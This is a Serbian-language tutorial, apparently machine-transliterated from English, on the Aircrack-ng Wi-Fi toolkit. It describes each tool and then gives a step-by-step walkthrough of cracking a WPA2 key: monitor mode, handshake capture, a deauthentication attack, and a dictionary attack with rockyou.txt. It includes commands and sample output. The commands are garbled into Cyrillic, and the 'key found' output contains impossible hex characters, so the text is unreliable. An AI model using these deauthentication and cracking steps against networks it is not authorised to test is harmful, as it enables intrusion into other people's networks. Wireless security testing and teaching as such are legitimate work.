Аирцрацк-нг је комплетан софтвер дизајниран за тестирање сигурности ВиФи мреже. То није само један алат, већ скуп алата, од којих сваки има одређену сврху. Може се радити на различитим областима вифи сигурности, попут праћења приступне тачке, тестирања, напада мреже, пуцања вифи мреже и њеног тестирања. Кључни циљ Аирцрацка је пресретање пакета и дешифровање хеширања за разбијање лозинки. Подржава готово све нове бежичне интерфејсе. Аирцрацк-нг је побољшана верзија застарелог пакета алата Аирцрацк, нг се односи на Нова генерација. Неки од сјајних алата који заједно раде на извлачењу већег задатка.

Аирмон-нг:

Аирмон-нг је укључен у комплет аирцрацк-нг који картицу мрежног интерфејса ставља у режим монитора. Мрежне картице обично прихватају само пакете циљане за њих како је дефинисано НИЦ-овом МАЦ адресом, али уз аирмон-нг, сви бежични пакети, без обзира да ли су њима циљани или не, такође ће бити прихваћени. Требали бисте моћи да ухватите ове пакете без повезивања или аутентификације са приступном тачком. Користи се за проверу статуса приступне тачке стављањем мрежног интерфејса у режим монитора. Прво треба конфигурисати бежичне картице да се укључи режим монитора, а затим убити све позадинске процесе ако мислите да му било који процес омета. Након завршетка процеса, режим надгледања може се омогућити на бежичном интерфејсу покретањем наредбе у наставку:

[заштићена е-поштом]: ~ $ судо аирмон-нг старт влан0 #Такође можете онемогућити режим монитора заустављањем аирмон-нг у било ком тренутку помоћу наредбе у наставку:

[емаил заштићен]: ~ $ судо аирмон-нг стоп влан0 #Аиродумп-нг:



Аиродумп-нг се користи за попис свих мрежа које нас окружују и за преглед драгоцених информација о њима. Основна функционалност аиродумп-нг је њушкати пакете, па је у основи програмиран да граби све пакете око нас док се ставља у режим монитора. Покренућемо га на свим везама око себе и прикупити податке попут броја клијената повезаних на мрежу, њихових одговарајућих мац адреса, стила шифровања и имена канала, а затим почети циљати нашу циљну мрежу.

Укуцавањем наредбе аиродумп-нг и давањем имена мрежног интерфејса као параметра, можемо активирати овај алат. Навешће све приступне тачке, количину пакета података, методе шифровања и аутентификације које се користе и име мреже (ЕССИД). Са тачке гледишта, мац адресе су најважнија поља.

[заштићена е-поштом]: ~ $ судо аиродумп-нг влк0мон



Аирцрацк-нг:

Аирцрацк се користи за пробијање лозинке. Након што смо ухватили све пакете помоћу аиродумп-а, можемо провалити кључ ваздухопловом. Разбија ове кључеве помоћу две методе ПТВ и ФМС. ПТВ приступ се врши у две фазе. У почетку се користе само АРП пакети, а тек онда, ако кључ није напукнут након претраживања, користи све остале заробљене пакете. Плус тачка ПТВ приступа је што се сви пакети не користе за пуцање. У другом приступу, тј.е., ФМС, користимо и статистичке моделе и алгове грубе силе за пробијање кључа. Такође се може користити метода речника.



Аиреплаи-нг:

Аирплаи-нг уводи пакете у бежичну мрежу како би створио или убрзао саобраћај. Пакети из два различита извора могу се ухватити помоћу аиреплаи-нг. Прва је мрежа уживо, а друга су пакети из већ постојеће пцап датотеке. Аирплаи-нг је користан током напада деаутентификације који циља бежичну приступну тачку и корисника. Штавише, можете извршити неке нападе попут напада кафе латте помоћу аирплаи-нг, алата који вам омогућава да добијете кључ из клијентовог система. То можете постићи хватањем АРП пакета, а затим манипулацијом и враћањем у систем. Клијент ће тада створити пакет који може да ухвати аиродумп и аирцрацк пукне кључ из тог модификованог пакета. Неке друге опције напада аирплаи-нг укључују цхопцхоп, фрагмент арепреплаи, итд.



Аирбасе-нг:

Аирбасе-нг се користи за претварање рачунара уљеза у угрожену тачку везе са којом се други могу повезати. Коришћењем Аирбасе-нг-а можете да тврдите да сте легална приступна тачка и да извршавате нападе човек-у-средини на рачунаре који су повезани на вашу мрежу. Овакве врсте напада називају се Евил Твин Аттацкс. Основним корисницима је немогуће да разликују легалну приступну тачку од лажне приступне тачке. Дакле, зла близанска претња је међу најтежим бежичним претњама с којима се данас суочавамо.



Аиролиб-нг:

Аиролиб убрзава процес хаковања чувањем и управљањем листама лозинки и приступном тачком. Систем управљања базом података који користи овај програм је СКЛите3, који је углавном доступан на свим платформама. Пробијање лозинке укључује израчунавање упареног главног кључа кроз који се извлачи приватни прелазни кључ (ПТК). Користећи ПТК, можете одредити идентификациони код оквирне поруке (МИЦ) за дати пакет и теоретски утврдити да је МИЦ сличан пакету, па ако је ПТК био у праву, и ПМК је био у праву.

Да бисте видели листе лозинки и приступне мреже ускладиштене у бази података, откуцајте следећу команду:

[заштићена е-поштом]: ~ $ судо аиролиб-нг тестдатабасе -статсОвде је база података тестдата која желите да приступите или направите, а -статс је операција коју желите да извршите на њој. Можете да радите више операција на пољима базе података, попут давања максималног приоритета неком ССИД-у или нечему сличном. Да бисте користили аиролиб-нг са аирцрацк-нг, унесите следећу команду:

[заштићена е-поштом]: ~ $ судо аирцрацк-нг -р тестдатабасе впа2.еапол.капаОвде користимо већ израчунате ПМК-ове сачуване у тестдатабасе за убрзавање процеса пробијања лозинке.

Пробијање ВПА / ВПА2 помоћу Аирцрацк-нг:

Погледајмо мали пример онога што аирцрацк-нг може учинити уз помоћ неколико својих сјајних алата. Искористићемо унапред дељени кључ ВПА / ВПА2 мреже помоћу методе речника.

Прво што треба да урадимо је да наведемо мрежне интерфејсе који подржавају режим надгледања. То се може урадити помоћу следеће команде:

[заштићена е-поштом]: ~ $ судо аирмон-нгЧипсет драјвера интерфејса ПХИ

Пхи0 влк0 ртл8ккку Реалтек Семицондуцтор Цорп.

Можемо видети интерфејс; сада морамо пронаћи мрежни интерфејс који смо пронашли (влк0) у режим монитора помоћу следеће наредбе:



[заштићена е-поштом]: ~ $ судо аирмон-нг старт влк0

Омогућио је режим надгледања на интерфејсу тзв влк0мон.

Сада бисмо требали почети да слушамо емисије оближњих рутера путем нашег мрежног интерфејса који смо поставили у режим монитора.

[заштићена е-поштом]: ~ $ судо аиродумп-нг влк0монЦХ 5] [Прошло: 30 с] [2020-12-02 00:17

БССИД ПВР светионици # Подаци, # / с ЦХ МБ ЕНЦ ЦИПХЕР АУТХ ЕССИД

Е4: 6Ф: 13: 04: ЦЕ: 31 -45 62 27 0 1 54е ВПА2 ЦЦМП ПСК ЦрацкИт

Ц4: Е9: 84: 76: 10: БЕ -63 77 0 0 6 54е. ВПА2 ЦЦМП ПСК

Ц8: 3А: 35: А0: 4Е: 01 -63 84 0 0 8 54е ВПА2 ЦЦМП ПСК Нет07

74: ДА: 88: ФА: 38: 02 -68 28 2 0 11 54е ВПА2 ЦЦМП ПСК ТП-Линк_3802

Сонда БССИД СТАТИОН ПВР Рате Лост Фрамес

Е4: 6Ф: 13: 04: ЦЕ: 31 5Ц: 3А: 45: Д7: ЕА: 8Б -3 0 - 1е 8 5

Е4: 6Ф: 13: 04: ЦЕ: 31 Д4: 67: Д3: Ц2: ЦД: Д7 -33 1е- 6е 0 3

Е4: 6Ф: 13: 04: ЦЕ: 31 5Ц: Ц3: 07: 56: 61: ЕФ -35 0 - 1 0 6

Е4: 6Ф: 13: 04: ЦЕ: 31 пне: 91: Б5: Ф8: 7Е: Д5 -39 0е- 1 1002 13

Наша циљна мрежа је Црацкит у овом случају, који је тренутно покренут на каналу 1.

Овде да бисмо разбили лозинку циљне мреже, морамо да снимимо четворосмерно руковање, што се дешава када уређај покуша да се повеже на мрежу. Можемо га ухватити помоћу следеће наредбе:

[заштићена е-поштом]: ~ $ судо аиродумп-нг -ц 1 --бссид Е4: 6Ф: 13: 04: ЦЕ: 31 -в / хоме влк0-ц : Цханнел

-бссид: Бссид циљне мреже

-в : Име директорија у који ће бити смештена пцап датотека

Сада морамо сачекати да се уређај повеже са мрежом, али постоји бољи начин да се ухвати руковање. Можемо деактивирати ауторизацију уређаја на приступној тачки помоћу напада за деактивирање аутентичности помоћу следеће наредбе:

[заштићена е-поштом]: ~ $ судо аиреплаи-нг -0 -а Е4: 6Ф: 13: 04: ЦЕ: 31а: Бссид циљне мреже

-0: Напад деаутентификације

Искључили смо све уређаје и сада морамо да сачекамо да се уређај повеже са мрежом.

ЦХ 1] [Протекло: 30 с] [2020-12-02 00:02] [ВПА руковање: Е4: 6Ф: 13: 04: ЦЕ: 31БССИД ПВР РКСК светионици # Подаци, # / с ЦХ МБ ЕНЦ ЦИПХЕР АУТХ Е

Е4: 6Ф: 13: 04: ЦЕ: 31 -47 1 228 807 36 1 54е ВПА2 ЦЦМП ПСК П

Сонда БССИД СТАТИОН ПВР Рате Лост Фрамес

Е4: 6Ф: 13: 04: ЦЕ: 31 пне: 91: Б5: Ф8: 7Е: Д5 -35 0 - 1 0 1

Е4: 6Ф: 13: 04: ЦЕ: 31 5Ц: 3А: 45: Д7: ЕА: 8Б -29 0е- 1е 0 22

Е4: 6Ф: 13: 04: ЦЕ: 31 88: 28: Б3: 30: 27: 7Е -31 0е- 1 0 32

Е4: 6Ф: 13: 04: ЦЕ: 31 Д4: 67: Д3: Ц2: ЦД: Д7 -35 0е- 6е 263 708 ЦрацкИт

Е4: 6Ф: 13: 04: ЦЕ: 31 Д4: 6А: 6А: 99: ЕД: Е3 -35 0е- 0е 0 86

Е4: 6Ф: 13: 04: ЦЕ: 31 5Ц: Ц3: 07: 56: 61: ЕФ -37 0 - 1е 0 1

Добили смо погодак и гледајући горњи десни угао одмах поред времена можемо видети да је ухваћено руковање. Сада погледајте у наведени фолдер ( /кућа у нашем случају) за „.пцап”Датотека.

Да бисмо разбили ВПА кључ, можемо користити следећу команду:

[заштићена е-поштом]: ~ $ судо аирцрацк-нг -а2 -в роцкиоу.ткт -б Е4: 6Ф: 13: 04: ЦЕ: 31 руковање.капаб: Бссид циљне мреже

-а2: ВПА2 режим

Роцкиоу.ткт: Коришћена датотека речника

Руковање.цап: Датотека која садржи снимљено руковање

Аирцрацк-нг 1.2 бета3

[00:01:49] 10566 тестираних кључева (1017.96 к / с)

КЉУЧНО ПРОНАЂЕНО! [ ухватио си ме ]

Главни кључ: 8Д ЕЦ 0Ц ЕА Д2 БЦ 6Б Х7 Ј8 К1 А0 89 6Б 7Б 6Д

0Ц 06 08 ЕД БЦ 6Б Х7 Ј8 К1 А0 89 6Б 7Б Б Ф7 6Ф 50 Ц

Привремени кључ: 4Д Ц4 5Р 6Т 76 99 6Г 7Х 8Д ЕЦ

Х7 Ј8 К1 А0 89 6Б 7Б 6Д АФ 5Б 8Д 2Д А0 89 6Б

А5 БД К1 А0 89 6Б 0Ц 08 0Ц 06 08 ЕД БЦ 6Б Х7 Ј8 К1 А0 89

8Д ЕЦ 0Ц ЕА Д2 БЦ 6Б Х7 Ј8 К1 А0 89 6Б

МАЦ: ЦБ 5А Ф8 ЦЕ 62 Б2 1Б Ф7 6Ф 50 Ц0 25 62 Е9 5Д 71

Кључ наше циљне мреже је успешно проваљен.

Закључак:

Бежичне мреже су свуда, користи их свака компанија, од радника који користе паметне телефоне до индустријских управљачких уређаја. Према истраживањима, готово преко 50 процената Интернет промета биће преко ВиФи мреже 2021. године. Бежичне мреже имају бројне предности, комуникација ван врата, брзи приступ Интернету на местима где је готово немогуће поставити жице, могу проширити мрежу без инсталирања каблова за било ког другог корисника и лако могу повезати ваше мобилне уређаје са кућним канцеларијама док нисте тамо сам.

Упркос овим предностима, постоји велики знак питања о вашој приватности и сигурности. Као ове мреже; у домету преноса рутери су отворени за све, лако их се може напасти, а ваши подаци могу бити угрожени. На пример, ако сте повезани на неки јавни ВиФи, свако ко је повезан на ту мрежу може лако да провери ваш мрежни промет користећи одређену интелигенцију и уз помоћ сјајних доступних алата, па чак и да га баци.

Phenquestions

Phenquestions